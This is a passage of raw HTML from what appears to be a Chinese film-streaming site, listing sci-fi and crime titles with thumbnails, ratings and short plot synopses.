style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353953.html" title="了不起的外星人">了不起的外星人</a></p><p class="vodlist_sub">探险队在水下溶洞触碰到外星人遗落在地球上的一个装置从而引发了一系列离奇事情发生，外星人找到李臣龙希</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/352213.html" title="机动战士高达：跨时之战" data-original="https://viptulz.com/upload/vod/20250926-1/2c02714cfe58e78f01feeebff7e3d196.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352213.html" title="机动战士高达：跨时之战">机动战士高达：跨时之战</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/351911.html" title="体外实验" data-original="https://viptulz.com/upload/vod/20250921-1/8cef49001a94fd5a23ce8a8936077932.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351911.html" title="体外实验">体外实验</a></p><p class="vodlist_sub">随着生态灾难对畜牧业的破坏，杰克（祖克曼饰）和他的妻子莱拉（塔利娅·扎克饰）正在他们与世隔绝的牧场</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/350060.html" title="我能有个见证人吗" data-original="https://viptulz.com/upload/vod/20250830-1/c9beeea83f44f2c97583998e92704756.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/350060.html" title="我能有个见证人吗">我能有个见证人吗</a></p><p class="vodlist_sub">Can I Get a Witness? tells the story of a mother </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/347440.html" title="超人2025" data-original="https://viptulz.com/upload/vod/20250715-1/d1e8344ed8a6998b73efc5a04f2594ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/347440.html" title="超人2025">超人2025</a></p><p class="vodlist_sub">影片讲述了超人（大卫·科伦斯韦 饰）在两个身份之间自我和解的成长之旅，他既是来自氪星的卡尔-艾尔，</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/208652.html" title="杰森在太空" data-original="https://image.iapijy.com/cover/e41df6e75febb93d2a8244bd5e84db53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208652.html" title="杰森在太空">杰森在太空</a></p><p class="vodlist_sub">2000年，杀不死的杰森被关在水晶湖研究中心，政府为了借杰森研究坏死组织恢复试图将其转移，然而交接</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/200226.html" title="人间大浩劫" data-original="https://image.iapijy.com/cover/bf90bc151725ec2111a693c0d7eb0858.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200226.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/348506.html" title="世界大战2025" data-original="https://viptulz.com/upload/vod/20250731-1/9d3ba755545ee4d83061e216bf16371a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348506.html" title="世界大战2025">世界大战2025</a></p><p class="vodlist_sub">The modern-day adaptation of H.G. Wells’ classic </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/348503.html" title="查克的一生" data-original="https://viptulz.com/upload/vod/20250731-1/91daf9fcd22f8de6679eb6d7d2e98632.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348503.html" title="查克的一生">查克的一生</a></p><p class="vodlist_sub">影片根据史蒂芬·金的同名短片小说改编，以三幕倒叙的方式，讲述查尔斯·克兰兹的一生，以他39岁因脑瘤</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/347144.html" title="砖墙谜攻" data-original="https://viptulz.com/upload/vod/20250711-1/2b8734d7052827acfa789f420e8ff317.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/347144.html" title="砖墙谜攻">砖墙谜攻</a></p><p class="vodlist_sub">蒂姆和奥利维娅醒来后发现自己被困在公寓里，四周突然出现了一道坚不可摧、未来感十足的墙……而且他们并</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/256221.html" title="有情感的机器人" data-original="https://img.liangzipic.com/upload/vod/20230327-1/0c922f0dd276187fdcf39ed269989d58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256221.html" title="有情感的机器人">有情感的机器人</a></p><p class="vodlist_sub">一名叫达尔的走失男孩被小镇人们发现，由于没人认领，他被带到福利院。经过检查，医生发现他身体各项机能</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/178645.html" title="夜袭者" data-original="https://image.iapijy.com/cover/372dfb0a40d906361a899bd38ac0eb93.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178645.html" title="夜袭者">夜袭者</a></p><p class="vodlist_sub">入围第71届柏林电影节全景单元。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/346148.html" title="红土地" data-original="https://viptulz.com/upload/vod/20250627-1/418c1ea85670ea068bb8c41c83604954.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346148.html" title="红土地">红土地</a></p><p class="vodlist_sub">《红土地》讲述了一场突如其来的“千阳之战”，并最终毁灭了地上世界，幸存者聚集在深埋地下的重庆红土地</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/346063.html" title="扎特怪兽传说" data-original="https://viptulz.com/upload/vod/20250625-1/3112e1f910362eefa341f33287b263d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346063.html" title="扎特怪兽传说">扎特怪兽传说</a></p><p class="vodlist_sub">一个疯狂的科学家（而且外表像以前的纳粹分子）实施了他的疯狂计划：将自己转变成为一只变异的步行的鲶鱼</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/346034.html" title="与外星人的决战之日" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2896095367.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/346034.html" title="与外星人的决战之日">与外星人的决战之日</a></p><p class="vodlist_sub">在1854年，一架外星人的侦察机降落在地球，这个外星生物在寻找食物和水，一旦让它发现了这些他们所需</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/345840.html" title="徒花-ADABANA-" data-original="https://viptulz.com/upload/vod/20250622-1/d2717e26e67a53bcf5a015b5ec91f182.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345840.html" title="徒花-ADABANA-">徒花-ADABANA-</a></p><p class="vodlist_sub">本作は甲斐が20年以上をかけ構想し書き上げたオリジナル作品。舞台はそう遠くない現代、国家が推進する</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/345599.html" title="假面骑士×超级战队 超级英雄大战" data-original="https://viptulz.com/upload/vod/20250619-1/258a299de814868c9532c75fe776744c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345599.html" title="假面骑士×超级战队 超级英雄大战">假面骑士×超级战队 超级英雄大战</a></p><p class="vodlist_sub">一直以来，假面骑士和超级战队守护着地球的和平，但这段历史即将被颠覆。</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/345599.html" title="假面骑士×超级战队 超级英雄大战" data-original="https://viptulz.com/upload/vod/20250619-1/258a299de814868c9532c75fe776744c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345599.html" title="假面骑士×超级战队 超级英雄大战">假面骑士×超级战队 超级英雄大战</a></p><p class="vodlist_sub">一直以来，假面骑士和超级战队守护着地球的和平，但这段历史即将被颠覆。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/345469.html" title="莫莉的冒险" data-original="https://viptulz.com/upload/vod/20250617-1/fae3adc8bf3e276d4edfcf3ff205f8ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/345469.html" title="莫莉的冒险">莫莉的冒险</a></p><p class="vodlist_sub">喜爱植物的11岁小女孩莫莉（陈思诺 饰），和植物学家爸爸（王千源 饰）带回家的机器人阿鲁一起长大。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/344704.html" title="自由落体2025" data-original="https://viptulz.com/upload/vod/20250605-1/2f5361a44aad26ed29de892c727681ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/344704.html" title="自由落体2025">自由落体2025</a></p><p class="vodlist_sub">Near future. Mankind is successfully exploring sp</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/344784.html" title="铁血战士：杀戮之王" data-original="https://viptulz.com/upload/vod/20250606-1/7e47a9a06edb2ea6a2b5a9afe7217c1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/344784.html" title="铁血战士：杀戮之王">铁血战士：杀戮之王</a></p><p class="vodlist_sub">故事跨越时空，从维京时代到幕府日本至二战时期，讲述三个铁血战士的勇猛事迹。人类的宿命是否将从此改写</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/344353.html" title="星际监狱2025" data-original="https://viptulz.com/upload/vod/20250529-1/f11c8c05a16dad566f5d0ea06cea1244.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/344353.html" title="星际监狱2025">星际监狱2025</a></p><p class="vodlist_sub">一位母亲在由巨大企业控制的世界中，拼命保护女儿的故事。当她在工作中无意间发现不该知道的秘密后，她被</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/344341.html" title="星际监狱" data-original="https://viptulz.com/upload/vod/20250529-1/f11c8c05a16dad566f5d0ea06cea1244.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/344341.html" title="星际监狱">星际监狱</a></p><p class="vodlist_sub">一位母亲在由巨大企业控制的世界中，拼命保护女儿的故事。当她在工作中无意间发现不该知道的秘密后，她被</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/343462.html" title="蛇女2025" data-original="https://viptulz.com/upload/vod/20250516-1/2cecd4aa8c6850ad01b8f9c08d1b715b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/343462.html" title="蛇女2025">蛇女2025</a></p><p class="vodlist_sub">东南亚某镇，传说迷失森林中有蛇女吞噬闯山之人。蛇工厂老板蛇爷无视警告，擅自带队进山遭遇蛇女袭击。陈</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/343238.html" title="人类冬眠计划" data-original="https://viptulz.com/upload/vod/20250512-1/5f218dd9c2350134e257fdcfcb075a4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/343238.html" title="人类冬眠计划">人类冬眠计划</a></p><p class="vodlist_sub">A brother and sister are hibernating. Only the si</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/338214.html" title="美国队长4" data-original="https://viptulz.com/upload/vod/20250217-1/df3b5d4282201c1860778d8d1d6b85e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/338214.html" title="美国队长4">美国队长4</a></p><p class="vodlist_sub">能够展翅高飞的猎鹰山姆·威尔逊（安东尼·麦凯 Anthony Mackie 饰）受史蒂夫·罗杰斯的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/341403.html" title="评估" data-original="https://viptulz.com/upload/vod/20250410-1/d23d8ad6b0a3d0287d2b30e6b2c5ab50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341403.html" title="评估">评估</a></p><p class="vodlist_sub">遭受气候变化破坏的后末世，社会的方方面面都受到严格控制。一对夫妇想要生孩子，一名女性评估员前来对他</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/341182.html" title="编号17" data-original="https://viptulz.com/upload/vod/20250406-1/501811a12e69a687c7ad8b0ec9827864.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/341182.html" title="编号17">编号17</a></p><p class="vodlist_sub">米奇·巴恩斯（罗伯特·帕丁森 饰）在地球一事无成，无奈下加入星际殖民计划，任职“消耗体”，从此开启</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/200551.html" title="流浪地球" data-original="https://img.liangzipic.com/upload/vod/20220507-1/0752861b172f86add0f9c35e5b53224d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新特别版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200551.html" title="流浪地球">流浪地球</a></p><p class="vodlist_sub">近未来，科学家们发现太阳急速衰老膨胀，短时间内包括地球在内的整个太阳系都将被太阳所吞没。为了自救，</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">犯罪片</h2><a class="text_muted pull_left" href="/class/832.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/230359.html" title="姑娘漂亮" class="text_muted">姑娘漂亮</a><span class="split_line"></span><a href="/video/242690.html" title="手指" class="text_muted">手指</a><span class="split_line"></span><a href="/video/249627.html" title="夺命枪火(国语)" class="text_muted">夺命枪火(国语)</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/285428.html" title="石造住宅杀人案" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230503-1/151048be468a27f34f5a2492165e2e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">韩语中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285428.html" title="石造住宅杀人案">石造住宅杀人案</a></p><p class="vodlist_sub">1947年，京城发生了一起可疑杀人案，唯一的证据为被截断的手指，与案件产生关系的包括京城最大的财阀</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/283225.html" title="四级杀人狂" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230212-1/971426585a63bfc7989a642fbfc329a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283225.html" title="四级杀人狂">四级杀人狂</a></p><p class="vodlist_sub">姐姐（吴嘉丽）因感情上被离弃的痛苦，变成了“黑寡妇”般的杀人狂。妹妹（徐濠莹）从美国返港发展，不知</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/283020.html" title="大哥大续集" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/d6eefcc59f76a511dfeebfbb3276a06e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283020.html" title="大哥大续集">大哥大续集</a></p><p class="vodlist_sub">武雄服刑十二年，出狱后才发现妻离子散，其后于铁工厂中工作。日子久了，与其他同伴友情日增，更得小贩阿</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/282959.html" title="古惑仔之出位" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/6464a04240a929748796f82b74a1d44a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282959.html" title="古惑仔之出位">古惑仔之出位</a></p><p class="vodlist_sub">三个古惑仔旺宝、红豆、绿豆力图出位成事。某日邂逅一美少女，为助她免费筹款，他不惜借高利贷，卻被敌对</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/282957.html" title="跟踪" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/1be12399b6f13515f908bcf87aed4da2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282957.html" title="跟踪">跟踪</a></p><p class="vodlist_sub">黄文展“狗头”（任达华 饰）和何家宝“猪女”（徐子珊 饰）是香港CIB（Criminal Inte</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/282903.html" title="法外情" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/de06d5055bd85b3ec8347474dc3b032e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282903.html" title="法外情">法外情</a></p><p class="vodlist_sub">1961年，孤儿院出身的刘志鹏（刘德华 饰）在伦敦的法律学院以优异成绩毕业，携女友安妮（蓝洁瑛 饰</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/282844.html" title="积奇玛莉" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/e8064721b4a310caa0f6c28c07bd56ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282844.html" title="积奇玛莉">积奇玛莉</a></p><p class="vodlist_sub">Jacky与Mary是九十年代女警的新写照，她们乐天而积极，感性和机智。面对现实的犯罪世界，她们对</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/281154.html" title="大哥成" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230305-1/7da7c2c1ac00a98ce773e959ee2aabf5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/281154.html" title="大哥成">大哥成</a></p><p class="vodlist_sub">陈观泰饰演的大哥成，为了义气而重出江湖，向恶势力挑战；期间揭发一宗大骗局……斗智斗武的过程中，他的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/281133.html" title="蝙蝠侠：致命玩笑" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230711-1/d316c5c9bb823ba77dc3847df5990ea6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中英双字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/281133.html" title="蝙蝠侠：致命玩笑">蝙蝠侠：致命玩笑</a></p><p class="vodlist_sub">他是蝙蝠侠最不共戴天的宿敌，是丧心病狂的犯罪大师，他怪异的狂暴行径就连世界最佳侦探也琢磨不透。然而</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/280865.html" title="香港奇案之一" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230309-1/a035c32ae31765890f82733e1e789e2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语中英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280865.html" title="香港奇案之一">香港奇案之一</a></p><p class="vodlist_sub">本片由三件真实案件改编。《灶底藏尸》：珍妮带着哑女儿和前夫离婚后，与情人王荣生结合。岂料王荣生本是</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/280816.html" title="香港奇案之四庙街皇后" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230309-1/3966d966163c49ad7a7f7cdac3dcf785.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语中英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280816.html" title="香港奇案之四庙街皇后">香港奇案之四庙街皇后</a></p><p class="vodlist_sub">电影分为两部分。第一部《催花狂人》由桂治洪执导，潘冰嫦及韦弘主演，故事描述林天娜（潘冰嫦饰）之妹遭</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/280324.html" 